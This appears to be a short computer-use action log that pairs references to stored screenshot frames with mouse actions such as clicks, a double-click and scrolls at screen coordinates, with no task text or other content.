
left_click(41, 545)

scroll("down", 3)

double_click(467, 119)

left_click(40, 187)

left_click(41, 395)

scroll("down", 3)

scroll("down", 3)

left_click(927, 720)

left_click(39, 756)
